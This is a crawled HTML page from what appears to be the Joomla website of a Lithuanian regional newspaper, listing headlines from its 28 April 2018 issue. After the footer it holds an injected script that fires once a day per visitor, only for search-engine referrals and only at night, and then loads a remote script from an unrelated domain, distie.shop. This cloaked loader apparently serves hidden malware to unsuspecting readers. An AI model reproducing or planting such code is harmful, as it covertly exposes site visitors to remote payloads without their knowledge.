

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svencioniukrastas.lt/index.php?option=com_content&view=category&id=706:2018-m-balandio-28-d-etadienis-nr31-1755&Itemid=59&layout=default
body_size: 4640
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="lt-lt" lang="lt-lt" >
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETC7ME76FL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JN3FTBNFLH');
</script>

   <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Švenčionių kraštas, Švenčionys, Svencioniu krastas, Svencionys, Švenčionių rajono laikraštis, Svencioniu rajono laikrastis" />
  <meta name="description" content="Švenčionių kraštas - Švenčionių rajono laikraštis" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>2018 m. balandžio 28 d., šeštadienis Nr.31 (1755)</title>
  <link href="/index.php?option=com_content&amp;view=category&amp;id=706%3A2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59&amp;layout=default&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?option=com_content&amp;view=category&amp;id=706%3A2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59&amp;layout=default&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link rel="stylesheet" href="/modules/mod_vvisit_counter/css/mod_vvisit_counter.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/skv2/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/skv2/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/skv2/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript" src="/templates/skv2/script.js"></script>
</head>
<body>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
<ul class="art-menu"><li class="item55"><a href="https://svencioniukrastas.lt/"><span class="l"> </span><span class="r"> </span><span class="t">Straipsniai</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=58&amp;Itemid=57"><span class="l"> </span><span class="r"> </span><span class="t">Skelbimų įkainiai</span></a></li><li class="item60"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=60"><span class="l"> </span><span class="r"> </span><span class="t">Prenumerata</span></a></li><li id="current" class="active item59"><a href="/index.php?option=com_content&amp;view=section&amp;id=5&amp;Itemid=59" class="active"><span class="l"> </span><span class="r"> </span><span class="t">Archyvas</span></a></li><li class="item62"><a href="/index.php?option=com_content&amp;view=article&amp;id=8059&amp;Itemid=62"><span class="l"> </span><span class="r"> </span><span class="t">Reklama svetainėje</span></a></li><li class="item56"><a href="/index.php?option=com_content&amp;view=article&amp;id=57&amp;Itemid=56"><span class="l"> </span><span class="r"> </span><span class="t">Kontaktai</span></a></li><li class="item61"><a href="/index.php?option=com_content&amp;view=article&amp;id=3156&amp;Itemid=61"><span class="l"> </span><span class="r"> </span><span class="t">Skelbimai</span></a></li></ul></div>


<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Ieškoti" class="inputbox" type="text" size="20" value="ieškoti.."  onblur="if(this.value=='') this.value='ieškoti..';" onfocus="if(this.value=='ieškoti..') this.value='';" /><span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" value="Ieškoti" class="button art-button" onclick="this.form.searchword.focus();"/></span>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="59" />
</form>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="/index.php?option=com_content&amp;view=section&amp;id=5&amp;Itemid=59" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Prisijungimo vardas</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Slaptažodis</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Atsiminti mane</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" name="Submit" class="button art-button" value="Prisijungti" /></span>
	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_user&amp;view=reset">
			Pamiršote slaptažodį?</a>
		</li>
		<li>
			<a href="/index.php?option=com_user&amp;view=remind">
			Pamiršote prisijungimo vardą?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1jYXRlZ29yeSZpZD03MDY6MjAxOC1tLWJhbGFuZGlvLTI4LWQtZXRhZGllbmlzLW5yMzEtMTc1NSZJdGVtaWQ9NTkmbGF5b3V0PWRlZmF1bHQ=" />
	<input type="hidden" name="1fc8078d04f8aedf08102a94bdd63b5e" value="1" /></form>

		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		 Mes turime&nbsp;270 svečius&nbsp;online
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<!-- Vinaora Visitors Counter for Joomla! --><div id="vvisit_counter"><div><h6 style="text-align: center">Apsilankymai:</h6></div><div><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/8.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/2.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/0.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/4.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/7.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /></div><div><table cellpadding="0" cellspacing="0" style="width: 100%;"><tbody><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vtoday.png" alt="mod_vvisit_counter" title="2026-01-17" /></td><td>Šiandien:</td><td align="right">1625</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vweek.png" alt="mod_vvisit_counter" title="2026-01-12 -&gt; 2026-01-17" /></td><td>Šią savaitę:</td><td align="right">25920</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vmonth.png" alt="mod_vvisit_counter" title="2026-01-01 -&gt; 2026-01-17" /></td><td>Šį mėnesį:</td><td align="right">83943</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vlmonth.png" alt="mod_vvisit_counter" title="2025-12-01 -&gt; 2026-01-01" /></td><td>Paeitą mėn.:</td><td align="right">221163</td></tr></tbody></table></div><hr/><div><a href="http://vinaora.com" target="_self" title="Vinaora Visitors Counter 2.0 for Joomla!">Visitors Counter</a></div></div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
</div>
<div class="art-layout-cell art-content">

<div class="art-nostyle">
<div class="bannergroup">

<div class="banneritem"><img src="https://svencioniukrastas.lt/images/banners/gyvunai_gyvybe-600.jpg" alt="Reklaminis skydelis" /><div class="clr"></div>
	</div>

</div></div>
		<div class="art-post">
		    <div class="art-post-body">
		<div class="art-post-inner">
		
				<h2 class="art-postheader"> 
		<span class="componentheading">
	2018 m. balandžio 28 d., šeštadienis Nr.31 (1755)</span>
		</h2>
		
				<div class="art-postcontent">
		    <!-- article-content -->
		
		
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center" class="contentpane">
<tr>
	<td valign="top" class="contentdescription" colspan="2">
		<p>
	2018 m. balandžio 28 d., šeštadienis Nr.31 (17545)</p></td>
</tr>
<tr>
	<td>
	<script language="javascript" type="text/javascript">

	function tableOrdering( order, dir, task )
	{
		var form = document.adminForm;

		form.filter_order.value 	= order;
		form.filter_order_Dir.value	= dir;
		document.adminForm.submit( task );
	}
</script>
<form action="https://svencioniukrastas.lt/index.php?option=com_content&amp;view=category&amp;id=706:2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59&amp;layout=default" method="post" name="adminForm">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td colspan="5">
		<table>
		<tr>
					<td align="left" width="60%" nowrap="nowrap">
				Antraščių filtras&nbsp;				<input type="text" name="filter" value="" class="inputbox" onchange="document.adminForm.submit();" />
			</td>
							<td align="right" width="40%" nowrap="nowrap">
			&nbsp;&nbsp;&nbsp;Rodyti ekrane po&nbsp;<select name="limit" id="limit" class="inputbox" size="1" onchange="this.form.submit()"><option value="5" >5</option><option value="10" >10</option><option value="15" >15</option><option value="20"  selected="selected">20</option><option value="25" >25</option><option value="30" >30</option><option value="50" >50</option><option value="100" >100</option><option value="0" >Visi</option></select>			</td>
				</tr>
		</table>
	</td>
</tr>
<tr>
	<td class="sectiontableheader" align="right" width="5%">
		#	</td>
	 	<td class="sectiontableheader" >
		<a href="javascript:tableOrdering('a.title','desc','');" title="Paspauskite, norėdami rūšiuoti šį stulpelį">Straipsnio antraštė</a>	</td>
				</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		1	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=5683:venioni-policijos-komisariato-darbuotojai-taip-pat-dalyvavo-akcijoje-darom-2018&amp;catid=706:2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59">
			Švenčionių policijos komisariato darbuotojai taip pat dalyvavo akcijoje „Darom 2018“</a>
				</td>
					</tr>
<tr class="sectiontableentry2" >
	<td align="right">
		2	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=5682:skaitytojo-nuomon-kam-rajono-valdiai-taip-prireik-beveik-puss-milijono&amp;catid=706:2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59">
			Skaitytojo nuomonė. Kam rajono valdžiai taip prireikė beveik pusės milijono?</a>
				</td>
					</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		3	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=5681:gyvenimas-toks-kok-j-susikuriame&amp;catid=706:2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59">
			Gyvenimas toks, kokį jį susikuriame</a>
				</td>
					</tr>
<tr class="sectiontableentry2" >
	<td align="right">
		4	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=5680:nelaims-kriminalai-gaisrai&amp;catid=706:2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59">
			Nelaimės. Kriminalai. Gaisrai.</a>
				</td>
					</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		5	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=5679:aplinkosaugininkai-ragina-vengti-ols-deginimo&amp;catid=706:2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59">
			Aplinkosaugininkai ragina vengti žolės deginimo</a>
				</td>
					</tr>
<tr class="sectiontableentry2" >
	<td align="right">
		6	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=5678:pasaulin-veterinarijos-dien-pasitinkant--apie-diaugsmus-ir-rpesius&amp;catid=706:2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59">
			Pasaulinę veterinarijos dieną pasitinkant – apie džiaugsmus ir rūpesčius</a>
				</td>
					</tr>
<tr class="sectiontableentry1" >
	<td align="right">
		7	</td>
			<td>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=5677:elenos-ir-maksimo-meil-veik-ne-tik-nuotolius-bet-ir-likimo-ibandymus&amp;catid=706:2018-m-balandio-28-d-etadienis-nr31-1755&amp;Itemid=59">
			Elenos ir Maksimo meilė įveikė ne tik nuotolius, bet ir likimo išbandymus</a>
				</td>
					</tr>
<tr>
	<td colspan="5">&nbsp;</td>
</tr>
<tr>
	<td align="center" colspan="4" class="sectiontablefooter">
			</td>
</tr>
<tr>
	<td colspan="5" align="right">
			</td>
</tr>
</table>

<input type="hidden" name="id" value="706" />
<input type="hidden" name="sectionid" value="5" />
<input type="hidden" name="task" value="category" />
<input type="hidden" name="filter_order" value="" />
<input type="hidden" name="filter_order_Dir" value="" />
<input type="hidden" name="limitstart" value="0" />
<input type="hidden" name="viewcache" value="0" />
</form>

		</td>
</tr>
</table>

		    <!-- /article-content -->
		</div>
		<div class="cleared"></div>
		
		
		</div>
		
				<div class="cleared"></div>
		    </div>
		</div>
		

<div class="art-nostyle">
<div class="bannergroup">


</div></div>
</div>
<div class="art-layout-cell art-sidebar2">		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		



</div>

    </div>
</div>
<div class="cleared"></div>


<div class="art-footer">
    <div class="art-footer-t"></div>
    <div class="art-footer-l"></div>
    <div class="art-footer-b"></div>
    <div class="art-footer-r"></div>
    <div class="art-footer-body">
        <div class="art-footer-text">
          <p>&copy; 2026 Švenčionių krašto redakcija.<br />
Visos teisės saugomos.</p>

                  </div>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>

</div>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

</body> 
</html>